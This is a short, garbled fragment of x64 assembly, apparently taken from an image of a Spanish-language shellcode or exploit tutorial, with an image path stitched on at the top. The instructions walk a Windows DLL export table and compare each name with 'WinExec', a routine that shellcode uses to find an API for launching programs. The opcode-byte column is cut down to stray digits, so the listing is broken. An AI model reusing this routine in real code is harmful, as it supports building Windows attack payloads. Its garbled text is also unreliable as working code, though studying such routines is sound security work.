 3 add r8, rbx
6 xor rsi, rsi
020 mov esi, dword ptr [r8+20h]
3 add rsi, rbx
9 xor rcx, rcx
7696e4578656300 mov r9, 636578456E6957h
WinExec
1 inc rcx
0 xor rax, rax
e mov eax, dword ptr [rsi+rcx*4]
lee el offset de la tabla
3 add rax, rbx
8 cmp qword ptr [rax], r9
jne 00000000`001f008c
6 xor rsi, rsi
024 mov esi, dword ptr [r8+24h]